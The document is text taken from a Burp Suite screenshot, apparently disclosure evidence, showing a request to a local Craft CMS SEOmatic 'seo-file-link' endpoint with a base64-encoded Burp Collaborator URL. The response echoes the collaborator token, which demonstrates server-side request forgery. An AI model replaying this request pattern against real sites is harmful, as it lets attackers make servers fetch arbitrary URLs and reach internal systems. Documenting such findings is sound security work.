 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
1 GET /index.php?action=seomatic/file/seo-file-link&url=
aHR0cDovLzNlaWY4c2hzbnhzdXZ1eXVwdDlvNGJmd25udGRoMi5idXJwY29sbGFib3JhdG9yLm5ldC8= HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:81.0) Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/admin/seomatic/plugin
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.3
3 Date: Fri, 30 Oct 2020 14:05:22 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 53
6 Connection: close
7 X-Robots-Tag: none
8 X-Powered-By: Craft CMS
9 Pragma: public
10 Accept-Ranges: bytes
11 Expires: 0
12 Cache-Control: must-revalidate, post-check=0, pre-check=0
13 Content-Disposition: inline; filename=""
14 Last-Modified: Friday, 30-Oct-2020 14:05:22 UTC
15 Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate, max-age=0
16
17 <html><body>4m51syxxpvsvsjrcnnf3d0zjigz</body></html>
Search... 0 matches Pretty
Done 536 bytes | 238 millis